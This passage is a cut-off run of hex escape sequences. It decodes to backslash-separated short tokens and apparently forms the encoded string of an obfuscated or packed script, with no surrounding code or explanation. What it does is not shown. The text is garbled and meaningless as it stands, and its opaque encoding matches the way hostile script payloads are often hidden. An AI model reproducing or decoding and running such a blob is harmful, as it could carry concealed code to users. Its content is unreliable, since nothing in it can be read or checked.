65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c